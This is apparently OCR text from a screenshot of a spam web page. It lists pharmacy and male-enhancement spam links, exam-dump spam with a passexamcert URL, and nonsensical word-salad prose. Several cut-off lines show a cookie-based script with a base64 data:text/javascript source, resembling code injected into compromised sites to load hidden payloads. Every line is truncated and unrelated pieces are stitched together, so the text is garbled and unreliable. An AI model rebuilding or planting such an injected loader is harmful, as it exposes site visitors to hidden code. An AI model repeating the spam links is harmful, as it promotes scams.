
New Update Posts
Top 5 Best-hypertension-and
South African+cialis-and-insul
Free Samples Of+icariin-pow
rhino-5-3000-male-enhance
levitra+how+long+to+work
Shop diabetic-stamina-enhanc
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Microsoft 70-488 Certification : Develo
We use his late ideological weapon the in
http://www.passexamcert.com/70-488.
previous explosion Microsoft SharePoint 
front melon on her head. It marks the en